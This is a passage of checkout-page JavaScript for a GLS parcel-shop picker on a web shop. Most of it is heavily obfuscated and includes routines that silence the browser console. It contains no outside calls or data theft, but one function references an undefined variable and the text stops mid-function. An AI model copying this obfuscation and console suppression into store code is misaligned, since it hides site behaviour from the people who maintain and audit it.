function _0x4492(){const _0x123be3=['toString','apply','classList','span','info','88pEVyeu','replace','3348TfOxvn','(((.+)+)+)+$','constructor','/cart?','14531aCtumv','parse','413qqEnSn','console','innerHTML','164322lnCnQk','#parcelShopCheckBox','4ptTgPO','2510qdJwrx','search','length','__proto__','exception','error','762798mXUDzQ','add','table','selectedParcelShopTitle','20472FSnUha','171227msjVde','log','action','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','checked','prototype','bind','1260QmSZFf'];_0x4492=function(){return _0x123be3;};return _0x4492();}function _0x2563(_0x5c2179,_0x28a8a0){const _0x123315=_0x4492();return _0x2563=function(_0x44c5d5,_0x20c2ce){_0x44c5d5=_0x44c5d5-0x14e;let _0x309575=_0x123315[_0x44c5d5];return _0x309575;},_0x2563(_0x5c2179,_0x28a8a0);}const _0x1732c3=_0x2563;(function(_0xac73c2,_0x334059){const _0x5bbf9c=_0x2563,_0x361654=_0xac73c2();while(!![]){try{const _0x46630e=parseInt(_0x5bbf9c(0x157))/0x1+-parseInt(_0x5bbf9c(0x156))/0x2+parseInt(_0x5bbf9c(0x152))/0x3*(parseInt(_0x5bbf9c(0x172))/0x4)+-parseInt(_0x5bbf9c(0x15f))/0x5*(parseInt(_0x5bbf9c(0x167))/0x6)+-parseInt(_0x5bbf9c(0x16d))/0x7+-parseInt(_0x5bbf9c(0x165))/0x8*(-parseInt(_0x5bbf9c(0x170))/0x9)+parseInt(_0x5bbf9c(0x173))/0xa*(-parseInt(_0x5bbf9c(0x16b))/0xb);if(_0x46630e===_0x334059)break;else _0x361654['push'](_0x361654['shift']());}catch(_0x4acf77){_0x361654['push'](_0x361654['shift']());}}}(_0x4492,0x231e9));if(parcelShopId&&parcelShopId['length']>0x0||parcelShopHash&&parcelShopHash[_0x1732c3(0x14e)]>0x0){const addressString=getAddressStrings(JSON[_0x1732c3(0x16c)](savedParcelShopAddressJson2[_0x1732c3(0x166)](/&quot;/g,'\x22'))),checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]=_0x1732c3(0x16a)+addressString;var _0xdbcc=['length','substring','...'];function formatString(_0x41bbae){const _0xa941c5=(function(){let _0x1abac0=!![];return function(_0x53fb1b,_0x4df6ff){const _0x79855d=_0x1abac0?function(){const _0x55325d=_0x2563;if(_0x4df6ff){const _0x263cb3=_0x4df6ff[_0x55325d(0x161)](_0x53fb1b,arguments);return _0x4df6ff=null,_0x263cb3;}}:function(){};return _0x1abac0=![],_0x79855d;};}()),_0xaa4cee=_0xa941c5(this,function(){const _0x5e489e=_0x2563;return _0xaa4cee['toString']()[_0x5e489e(0x174)]('(((.+)+)+)+$')[_0x5e489e(0x160)]()[_0x5e489e(0x169)](_0xaa4cee)[_0x5e489e(0x174)](_0x5e489e(0x168));});_0xaa4cee();const _0x4f118b=(function(){let _0x5cf659=!![];return function(_0x3e3100,_0x541bd3){const _0x3154c7=_0x5cf659?function(){const _0x35e3a2=_0x2563;if(_0x541bd3){const _0x8038e5=_0x541bd3[_0x35e3a2(0x161)](_0x3e3100,arguments);return _0x541bd3=null,_0x8038e5;}}:function(){};return _0x5cf659=![],_0x3154c7;};}()),_0x1785da=_0x4f118b(this,function(){const _0x12a7da=_0x2563,_0x59da9c=function(){const _0x5a0e44=_0x2563;let _0x2b6556;try{_0x2b6556=Function('return\x20(function()\x20'+_0x5a0e44(0x15b)+');')();}catch(_0x8b595e){_0x2b6556=window;}return _0x2b6556;},_0x523c4c=_0x59da9c(),_0x49d10e=_0x523c4c[_0x12a7da(0x16e)]=_0x523c4c[_0x12a7da(0x16e)]||{},_0x15b7c7=[_0x12a7da(0x158),'warn',_0x12a7da(0x164),_0x12a7da(0x151),_0x12a7da(0x150),_0x12a7da(0x154),'trace'];for(let _0x59f106=0x0;_0x59f106<_0x15b7c7['length'];_0x59f106++){const _0x3bed64=_0x4f118b[_0x12a7da(0x169)][_0x12a7da(0x15d)]['bind'](_0x4f118b),_0xfff443=_0x15b7c7[_0x59f106],_0x394f89=_0x49d10e[_0xfff443]||_0x3bed64;_0x3bed64[_0x12a7da(0x14f)]=_0x4f118b[_0x12a7da(0x15e)](_0x4f118b),_0x3bed64[_0x12a7da(0x160)]=_0x394f89[_0x12a7da(0x160)][_0x12a7da(0x15e)](_0x394f89),_0x49d10e[_0xfff443]=_0x3bed64;}});_0x1785da();_0x41bbae[_0xdbcc[0x0]]>0x28&&(_0x41bbae=_0x41bbae[_0xdbcc[0x1]](0x0,0x28)+_0xdbcc[0x2]);;return _0x41bbae;}var selectedParcelShopLabel=document['getElementById'](_0x1732c3(0x155));if(parcelShopName){selectedParcelShopLabel[_0x1732c3(0x16f)]=selectedTitle+':'+formatString(parcelShopName);const parcelShopCheckbox=document[_0x1732c3(0x15a)](_0x1732c3(0x171)),parcelShopCheckboxSpan=parcelShopCheckbox[_0x1732c3(0x15a)](_0x1732c3(0x163));parcelShopCheckbox[_0x1732c3(0x162)][_0x1732c3(0x153)]('shippingMethodChecked'),parcelShopCheckboxSpan[_0x1732c3(0x162)][_0x1732c3(0x153)](_0x1732c3(0x15c));}}else{const checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]='/cart/';}
    </script>
    
    
    <script type="text/javascript">
    var withParcelShop = false;
    var allowParcelLockers = true;
    var glsMap;
    var startingLocation = "1000,Budapest,HU";
    var selectedParcelShopLabel = document.getElementById("selectedParcelShopTitle");
    var selectedTitle = "Vybrané ";
    var parcelShopCountry = "hu"
    
    function closeGlsModal() {

  const glsModalContainer = document.querySelector("#glsParcelShopContainer");
  
  if (glsModalContainer) {

   glsModalContainer.innerHTML = "";
 
  }

}
      
    function getContent(ctr){


      return `
<div class="gls-modal">
<div class="gls-modal-content">

<div class="close" onclick="closeGlsModal()">Back to Cart</div>
<gls-dpm-dialog country="${ctr}" dropoffpoints-only id="big-canvas"></gls-dpm>
</div>
</div>
`
    }
    
    
    //#4
    function formatString(string) {
      if (string.length > 40) string = string.substring(0, 40) + "...";
      return string;
    }
    //#5
 (function(_0x4a3379,_0x1ad5d2){const _0x5c7659=_0x3871,_0x94c28c=_0x4a3379();while(!![]){try{const _0x1320ac=parseInt(_0x5c7659(0x1c2))/0x1+parseInt(_0x5c7659(0x1b7))/0x2+-parseInt(_0x5c7659(0x1d5))/0x3+parseInt(_0x5c7659(0x1c3))/0x4+parseInt(_0x5c7659(0x1b3))/0x5*(parseInt(_0x5c7659(0x1d1))/0x6)+-parseInt(_0x5c7659(0x1cc))/0x7+-parseInt(_0x5c7659(0x1cd))/0x8;if(_0x1320ac===_0x1ad5d2)break;else _0x94c28c['push'](_0x94c28c['shift']());}catch(_0xaa08b8){_0x94c28c['push'](_0x94c28c['shift']());}}}(_0xe120,0x6768a));const _0x10aa7a=(function(){let _0x1b3fde=!![];return function(_0x251452,_0x2f84ab){const _0xa8012=_0x1b3fde?function(){if(_0x2f84ab){const _0x54ccfc=_0x2f84ab['apply'](_0x251452,arguments);return _0x2f84ab=null,_0x54ccfc;}}:function(){};return _0x1b3fde=![],_0xa8012;};}()),_0x20b8b2=_0x10aa7a(this,function(){const _0x17cad7=_0x3871;return _0x20b8b2[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c5)](_0x17cad7(0x1d3))[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c0)](_0x20b8b2)[_0x17cad7(0x1c5)](_0x17cad7(0x1d3));});_0x20b8b2();const _0x29c152=(function(){let _0x2a80e8=!![];return function(_0x4d04d0,_0xe37c6e){const _0x1c820e=_0x2a80e8?function(){const _0x5caffb=_0x3871;if(_0xe37c6e){const _0x22b5ca=_0xe37c6e[_0x5caffb(0x1bc)](_0x4d04d0,arguments);return _0xe37c6e=null,_0x22b5ca;}}:function(){};return _0x2a80e8=![],_0x1c820e;};}()),_0x1eef4b=_0x29c152(this,function(){const _0x120f78=_0x3871;let _0x1d4555;try{const _0x2c1162=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1d4555=_0x2c1162();}catch(_0x3ff6b2){_0x1d4555=window;}const _0x989821=_0x1d4555[_0x120f78(0x1be)]=_0x1d4555[_0x120f78(0x1be)]||{},_0x49faac=[_0x120f78(0x1ba),_0x120f78(0x1b5),_0x120f78(0x1bb),_0x120f78(0x1b8),'exception','table',_0x120f78(0x1cf)];for(let _0x255d50=0x0;_0x255d50<_0x49faac[_0x120f78(0x1d6)];_0x255d50++){const _0x48c501=_0x29c152[_0x120f78(0x1c0)][_0x120f78(0x1b9)][_0x120f78(0x1c4)](_0x29c152),_0x2b671a=_0x49faac[_0x255d50],_0x2e6160=_0x989821[_0x2b671a]||_0x48c501;_0x48c501[_0x120f78(0x1bd)]=_0x29c152['bind'](_0x29c152),_0x48c501[_0x120f78(0x1cb)]=_0x2e6160[_0x120f78(0x1cb)]['bind'](_0x2e6160),_0x989821[_0x2b671a]=_0x48c501;}});_0x1eef4b();function _0x3871(_0x2e272d,_0x4e1c7e){const _0x41eec0=_0xe120();return _0x3871=function(_0x1eef4b,_0x29c152){_0x1eef4b=_0x1eef4b-0x1b2;let _0x173e7e=_0x41eec0[_0x1eef4b];return _0x173e7e;},_0x3871(_0x2e272d,_0x4e1c7e);}async function glsPSMap_OnSelected_Handler(_0x264d2e){const _0x521905=_0x3871;if(!_0x264d2e)return;const _0x56ddd3={'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)],'address':_0x264d2e?.[_0x521905(0x1b4)]?.['address'],'city':_0x264d2e?.[_0x521905(0x1b4)]?.[_0x521905(0x1c8)],'zipCode':_0x264d2e?.['contact']?.[_0x521905(0x1bf)],'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)]},_0x3d8360=JSON[_0x521905(0x1c6)](_0x56ddd3),_0x4c6aeb=await updateCart(_0x264d2e['id'],_0x264d2e[_0x521905(0x1b6)],_0x3d8360),_0xbb0791=retrieveArrayFromLocalStorage();if(_0xbb0791?.[_0x521905(0x1c7)]?.[_0x521905(0x1d4)]){const _0x3e7f3c=await getCartData();document[_0x521905(0x1c1)]=_0x521905(0x1d2),storeArrayInLocalStorage(_0x4c6aeb,_0x3e7f3c[_0x521905(0x1ce)]),location[_0x521905(0x1c9)]();return;}const _0x1c78bf=getAddressStrings(_0x56ddd3),_0x18f03b=document[_0x521905(0x1ca)](targetForm)['action']=_0x521905(0x1d0)+_0x1c78bf;selectedParcelShopLabel['innerHTML']=selectedTitle+':'+formatString(_0x264d2e[_0x521905(0x1b6)]);}function _0xe120(){const _0x1b5d1e=['6443568oXZMZO','items','trace','/cart?','810iLHlox','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','(((.+)+)+)+$','homeDelivery','829410vUePxZ','length','countryCode','310lMpvDp','contact','warn','name','1438972rCbkmg','error','prototype','log','info','apply','__proto__','console','postalCode','constructor','cookie','567058jEBUea','2627552PYSbJx','bind','search','stringify','attributes','city','reload','querySelector','toString','3124268LhVvGz'];_0xe120=function(){return _0x1b5d1e;};return _0xe120();}
    //#6
  (function(_0x34ef3b,_0x36ad92){const _0x1c9f1b=_0x3b21,_0x170063=_0x34ef3b();while(!![]){try{const _0x189b36=parseInt(_0x1c9f1b(0x150))/0x1+parseInt(_0x1c9f1b(0x132))/0x2*(-parseInt(_0x1c9f1b(0x148))/0x3)+parseInt(_0x1c9f1b(0x158))/0x4*(-parseInt(_0x1c9f1b(0x14d))/0x5)+parseInt(_0x1c9f1b(0x15a))/0x6+-parseInt(_0x1c9f1b(0x15b))/0x7*(parseInt(_0x1c9f1b(0x141))/0x8)+parseInt(_0x1c9f1b(0x15f))/0x9+-parseInt(_0x1c9f1b(0x142))/0xa;if(_0x189b36===_0x36ad92)break;else _0x170063['push'](_0x170063['shift']());}catch(_0x3364f9){_0x170063['push'](_0x170063['shift']());}}}(_0x553f,0x4bee4));const _0x27be23=(function(){let _0x1adad7=!![];return function(_0x1f5d61,_0x37221c){const _0x38fc1a=_0x1adad7?function(){if(_0x37221c){const _0x3e9e89=_0x37221c['apply'](_0x1f5d61,arguments);return _0x37221c=null,_0x3e9e89;}}:function(){};return _0x1adad7=![],_0x38fc1a;};}()),_0x1de182=_0x27be23(this,function(){const _0x3c7ec0=_0x3b21;return _0x1de182[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x156)]('(((.+)+)+)+$')[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x149)](_0x1de182)[_0x3c7ec0(0x156)](_0x3c7ec0(0x140));});function _0x3b21(_0x2ae425,_0xef7270){const _0x109df4=_0x553f();return _0x3b21=function(_0x45ca49,_0x14813e){_0x45ca49=_0x45ca49-0x130;let _0x510017=_0x109df4[_0x45ca49];return _0x510017;},_0x3b21(_0x2ae425,_0xef7270);}function _0x553f(){const _0x427988=['221178CVxkLt','console','toString','items','querySelector','error','search','length','769200sOGYiY','shippingMethodChecked','1124622qGaXsA','2513KTjCKR','remove','cookie','apply','5551974FReaHu','getElementById','innerHTML','application/json','__proto__','info','contains','2ucWRXE','mainParcelShopModule','POST','stringify','warn','style','log','add','glsCart','exception','bind','checked','return\x20(function()\x20','span','(((.+)+)+)+$','720fwggQO','624320HTQsRp','removeItem','/cart/add.js','prototype','setItem','#parcelShopCheckBox','1282341lWYMfN','constructor','width','hideParcelShopFinderElement','classList','5LyqjEY','/cart','glsParcelShopContainer'];_0x553f=function(){return _0x427988;};return _0x553f();}_0x1de182();const _0x14813e=(function(){let _0x74ae92=!![];return function(_0x3482ca,_0x5731c0){const _0x244efb=_0x74ae92?function(){const _0x16315c=_0x3b21;if(_0x5731c0){const _0x4624bb=_0x5731c0[_0x16315c(0x15e)](_0x3482ca,arguments);return _0x5731c0=null,_0x4624bb;}}:function(){};return _0x74ae92=![],_0x244efb;};}()),_0x45ca49=_0x14813e(this,function(){const _0x388d0b=_0x3b21,_0x10750e=function(){const _0x4fe71b=_0x3b21;let _0x286d5e;try{_0x286d5e=Function(_0x4fe71b(0x13e)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2c6e1c){_0x286d5e=window;}return _0x286d5e;},_0x26cddf=_0x10750e(),_0x57f907=_0x26cddf[_0x388d0b(0x151)]=_0x26cddf[_0x388d0b(0x151)]||{},_0x507ac0=[_0x388d0b(0x138),_0x388d0b(0x136),_0x388d0b(0x130),_0x388d0b(0x155),_0x388d0b(0x13b),'table','trace'];for(let _0x45f3e5=0x0;_0x45f3e5<_0x507ac0[_0x388d0b(0x157)];_0x45f3e5++){const _0xee6f2a=_0x14813e[_0x388d0b(0x149)][_0x388d0b(0x145)][_0x388d0b(0x13c)](_0x14813e),_0x304030=_0x507ac0[_0x45f3e5],_0x42fba2=_0x57f907[_0x304030]||_0xee6f2a;_0xee6f2a[_0x388d0b(0x163)]=_0x14813e[_0x388d0b(0x13c)](_0x14813e),_0xee6f2a['toString']=_0x42fba2[_0x388d0b(0x152)][_0x388d0b(0x13c)](_0x42fba2),_0x57f907[_0x304030]=_0xee6f2a;}});_0x45ca49();async function closeGlsMap(){const _0x1b80ce=_0x3b21,_0x366008=retrieveArrayFromLocalStorage();if(_0x366008?.['attributes']?.['glsParcelShopHash']){localStorage[_0x1b80ce(0x143)]('glsCart');const _0x5f1f7c=await getCartData();localStorage[_0x1b80ce(0x146)](_0x1b80ce(0x13a),JSON['stringify']({'attributes':{},'items':_0x5f1f7c?.[_0x1b80ce(0x153)]})),document[_0x1b80ce(0x15d)]='cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';const _0x3b4401={'items':_0x366008[_0x1b80ce(0x153)]},_0xcf7793=await fetch(_0x1b80ce(0x144),{'method':_0x1b80ce(0x134),'headers':{'Content-Type':_0x1b80ce(0x162)},'body':JSON[_0x1b80ce(0x135)](_0x3b4401)}),_0x1d0967=await _0xcf7793['json']();deleteArrayFromLocalStorage(),location['reload']();}const _0x4c45c3=document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox'),_0xcbae5e=_0x4c45c3[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x26e31b=document[_0x1b80ce(0x154)]('#parcelShopCheckBox'),_0x25a4db=_0x26e31b[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x2f7c54=document[_0x1b80ce(0x154)]('#personalCollectionCheckBox'),_0x273a3d=_0x2f7c54['querySelector'](_0x1b80ce(0x13f));if(_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159)))_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0xcbae5e['classList'][_0x1b80ce(0x15c)]('checked'),_0x2f7c54[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0x273a3d['classList']['remove'](_0x1b80ce(0x13d));else _0x26e31b[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159))?(_0x4c45c3[_0x1b80ce(0x14c)]['add'](_0x1b80ce(0x159)),_0xcbae5e[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('checked'),_0x26e31b[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db['classList']['remove'](_0x1b80ce(0x13d))):(document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox')[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('shippingMethodChecked'),_0xcbae5e['classList'][_0x1b80ce(0x139)](_0x1b80ce(0x13d)),_0x2f7c54[_0x1b80ce(0x14c)]['remove'](_0x1b80ce(0x159)),_0x273a3d[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)),document['querySelector'](_0x1b80ce(0x147))[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)));const _0x857e72=document[_0x1b80ce(0x160)](_0x1b80ce(0x133)),_0x597660=document[_0x1b80ce(0x154)](targetForm)['action']=_0x1b80ce(0x14e);window['innerWidth']>0x2ee?_0x857e72['style'][_0x1b80ce(0x14a)]=parcelShopWidth1:_0x857e72[_0x1b80ce(0x137)][_0x1b80ce(0x14a)]=parcelShopWidth3;var _0x5ab629=document['getElementById'](_0x1b80ce(0x14f));_0x5ab629['classList']['add'](_0x1b80ce(0x14b));var _0xeca619=document['getElementById']('parcelShopDeliveryInput'),_0x116b4b=document[_0x1b80ce(0x160)]('parcelShopCheckBox');withParcelShop=![],document['getElementById']('selectedParcelShopTitle')[_0x1b80ce(0x161)]='',document[_0x1b80ce(0x160)](_0x1b80ce(0x14f))[_0x1b80ce(0x161)]='',updateCart(null,null,null);}
    
      //#7
  (function(_0x2958d8,_0x32c699){const _0x20a158=_0x276e,_0x4c9e8e=_0x2958d8();while(!![]){try{const _0x3536cf=-parseInt(_0x20a158(0x1cd))/0x1+-parseInt(_0x20a158(0x1e4))/0x2+-parseInt(_0x20a158(0x1c9))/0x3*(-parseInt(_0x20a158(0x1d5))/0x4)+-parseInt(_0x20a158(0x1fa))/0x5+parseInt(_0x20a158(0x1c8))/0x6*(parseInt(_0x20a158(0x1df))/0x7)+parseInt(_0x20a158(0x1e5))/0x8+parseInt(_0x20a158(0x1ec))/0x9;if(_0x3536cf===_0x32c699)break;else _0x4c9e8e['push'](_0x4c9e8e['shift']());}catch(_0x581fd5){_0x4c9e8e['push'](_0x4c9e8e['shift']());}}}(_0x2b7d,0x61a8a));const _0x3d51a8=(function(){let _0x4ca123=!![];return function(_0x501f88,_0x17119f){const _0x329cbf=_0x4ca123?function(){const _0x4ac6f2=_0x276e;if(_0x17119f){const _0x3d0fee=_0x17119f[_0x4ac6f2(0x1ef)](_0x501f88,arguments);return _0x17119f=null,_0x3d0fee;}}:function(){};return _0x4ca123=![],_0x329cbf;};}()),_0x3c1b86=_0x3d51a8(this,function(){const _0x2e8de5=_0x276e;return _0x3c1b86[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1ea)]('(((.+)+)+)+$')[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1c4)](_0x3c1b86)['search'](_0x2e8de5(0x1e3));});_0x3c1b86();const _0x2ef4d7=(function(){let _0x220415=!![];return function(_0x12260e,_0x11b4ab){const _0x2d0326=_0x220415?function(){const _0x358085=_0x276e;if(_0x11b4ab){const _0x938101=_0x11b4ab[_0x358085(0x1ef)](_0x12260e,arguments);return _0x11b4ab=null,_0x938101;}}:function(){};return _0x220415=![],_0x2d0326;};}()),_0x2fef89=_0x2ef4d7(this,function(){const _0xc6c709=_0x276e;let _0x480c89;try{const _0x2ff74c=Function(_0xc6c709(0x1d1)+_0xc6c709(0x1f5)+');');_0x480c89=_0x2ff74c();}catch(_0x1bb675){_0x480c89=window;}const _0x32000a=_0x480c89[_0xc6c709(0x1f4)]=_0x480c89['console']||{},_0x5721a4=[_0xc6c709(0x1dd),_0xc6c709(0x1f8),_0xc6c709(0x1ee),_0xc6c709(0x1d8),_0xc6c709(0x1d4),_0xc6c709(0x1f2),_0xc6c709(0x1fb)];for(let _0x37ea89=0x0;_0x37ea89<_0x5721a4['length'];_0x37ea89++){const _0x1ef092=_0x2ef4d7['constructor'][_0xc6c709(0x1e2)]['bind'](_0x2ef4d7),_0x207fe0=_0x5721a4[_0x37ea89],_0x2db1ee=_0x32000a[_0x207fe0]||_0x1ef092;_0x1ef092[_0xc6c709(0x1f7)]=_0x2ef4d7[_0xc6c709(0x1d9)](_0x2ef4d7),_0x1ef092[_0xc6c709(0x1cb)]=_0x2db1ee[_0xc6c709(0x1cb)][_0xc6c709(0x1d9)](_0x2db1ee),_0x32000a[_0x207fe0]=_0x1ef092;}});function _0x2b7d(){const _0x58b665=['2298cmswUG','2315427TCtcJJ','style','toString','cookie','250609rnaLtz','POST','stringify','checked','return\x20(function()\x20','glsParcelShopContainer','action','exception','4gZVrZR','parcelShopCheckBox','/cart','error','bind','getElementById','application/json','items','log','glsCart','1134AacLBQ','#homeDeliveryCheckBox','classList','prototype','(((.+)+)+)+$','507578OXyDPE','2129464OhxUvJ','add','attributes','span','querySelector','search','glsParcelShopHash','2549655HyONrn','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','info','apply','reload','shippingMethodChecked','table','/cart/add.js','console','{}.constructor(\x22return\x20this\x22)(\x20)','remove','__proto__','warn','contains','2394625XqAtnA','trace','setItem','width','constructor','#parcelShopCheckBox','innerHTML','innerWidth'];_0x2b7d=function(){return _0x58b665;};return _0x2b7d();}_0x2fef89();function _0x276e(_0x5242c8,_0x6c908){const _0x181444=_0x2b7d();return _0x276e=function(_0x2fef89,_0x2ef4d7){_0x2fef89=_0x2fef89-0x1c4;let _0x11753b=_0x181444[_0x2fef89];return _0x11753b;},_0x276e(_0x5242c8,_0x6c908);}async function closeGlsMap2(){const _0x1a2e32=_0x276e,_0x1d59a6=retrieveArrayFromLocalStorage();if(_0x1d59a6?.[_0x1a2e32(0x1e7)]?.[_0x1a2e32(0x1eb)]){localStorage['removeItem'](_0x1a2e32(0x1de));const _0x413873=await getCartData();localStorage[_0x1a2e32(0x1fc)](_0x1a2e32(0x1de),JSON['stringify']({'attributes':{},'items':_0x413873?.['items']})),document[_0x1a2e32(0x1cc)]=_0x1a2e32(0x1ed);const _0x23d68a={'items':_0x1d59a6[_0x1a2e32(0x1dc)]},_0x50bfec=await fetch(_0x1a2e32(0x1f3),{'method':_0x1a2e32(0x1ce),'headers':{'Content-Type':_0x1a2e32(0x1db)},'body':JSON[_0x1a2e32(0x1cf)](_0x23d68a)}),_0x7ebad0=await updateResponse['json']();deleteArrayFromLocalStorage(),location[_0x1a2e32(0x1f0)]();}const _0xe78ac4=document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox'),_0x43de23=_0xe78ac4[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0xa6be4e=document['querySelector'](_0x1a2e32(0x1e0)),_0x416cbc=_0xa6be4e[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0x589d74=document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5)),_0x10287d=_0x589d74[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8));if(_0xa6be4e['classList'][_0x1a2e32(0x1f9)]('shippingMethodChecked'))_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)]['add'](_0x1a2e32(0x1d0));else{if(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1)))_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0));else _0x589d74[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1))?(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23['classList'][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc['classList']['remove'](_0x1a2e32(0x1d0)),_0x589d74[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0))):(document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox')[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5))[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d['classList']['remove']('checked'),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e0))[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)));}const _0x4c4d47=document[_0x1a2e32(0x1da)]('mainParcelShopModule'),_0x4beddc=document[_0x1a2e32(0x1e9)](targetForm)[_0x1a2e32(0x1d3)]=_0x1a2e32(0x1d7);window[_0x1a2e32(0x1c7)]>0x2ee?_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth1:_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth3;var _0x52d7d3=document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2));_0x52d7d3['classList'][_0x1a2e32(0x1e6)]('hideParcelShopFinderElement');var _0x1d97b9=document[_0x1a2e32(0x1da)]('parcelShopDeliveryInput'),_0x1227c6=document['getElementById'](_0x1a2e32(0x1d6));withParcelShop=![],selectedParcelShopLabel[_0x1a2e32(0x1c6)]='',document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2))[_0x1a2e32(0x1c6)]='',updateCart(null,null,null);}
    //#8
  function _0x5692(_0x490604,_0x4a6272){const _0x4bd993=_0x3185();return _0x5692=function(_0x5a00f0,_0x4be488){_0x5a00f0=_0x5a00f0-0x122;let _0x5cdfbd=_0x4bd993[_0x5a00f0];return _0x5cdfbd;},_0x5692(_0x490604,_0x4a6272);}(function(_0x89ab53,_0x3b680a){const _0x23ff9f=_0x5692,_0x2d0764=_0x89ab53();while(!![]){try{const _0x57ad45=parseInt(_0x23ff9f(0x12a))/0x1*(-parseInt(_0x23ff9f(0x146))/0x2)+-parseInt(_0x23ff9f(0x13e))/0x3*(-parseInt(_0x23ff9f(0x156))/0x4)+-parseInt(_0x23ff9f(0x142))/0x5+parseInt(_0x23ff9f(0x15b))/0x6+-parseInt(_0x23ff9f(0x14c))/0x7+parseInt(_0x23ff9f(0x159))/0x8*(-parseInt(_0x23ff9f(0x152))/0x9)+parseInt(_0x23ff9f(0x14f))/0xa;if(_0x57ad45===_0x3b680a)break;else _0x2d0764['push'](_0x2d0764['shift']());}catch(_0x290504){_0x2d0764['push'](_0x2d0764['shift']());}}}(_0x3185,0xd93cc));const _0x1b20a6=(function(){let _0x439c9d=!![];return function(_0x5b8198,_0x363374){const _0x5e0141=_0x439c9d?function(){const _0xf92104=_0x5692;if(_0x363374){const _0x52f0ec=_0x363374[_0xf92104(0x151)](_0x5b8198,arguments);return _0x363374=null,_0x52f0ec;}}:function(){};return _0x439c9d=![],_0x5e0141;};}()),_0x1bc3de=_0x1b20a6(this,function(){const _0x242c8e=_0x5692;return _0x1bc3de['toString']()[_0x242c8e(0x135)](_0x242c8e(0x132))[_0x242c8e(0x137)]()[_0x242c8e(0x14e)](_0x1bc3de)[_0x242c8e(0x135)](_0x242c8e(0x132));});_0x1bc3de();const _0x4be488=(function(){let _0x169356=!![];return function(_0x1db3d2,_0x416522){const _0x1b44de=_0x169356?function(){const _0x2e4b0f=_0x5692;if(_0x416522){const _0x3bc7af=_0x416522[_0x2e4b0f(0x151)](_0x1db3d2,arguments);return 